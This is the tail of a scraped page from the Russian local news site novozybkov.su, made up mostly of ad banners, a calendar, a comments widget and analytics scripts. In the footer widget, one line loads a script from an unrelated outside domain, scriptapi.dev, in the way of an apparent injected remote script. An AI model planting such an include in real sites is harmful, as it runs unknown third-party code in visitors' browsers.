href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"480666af8b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>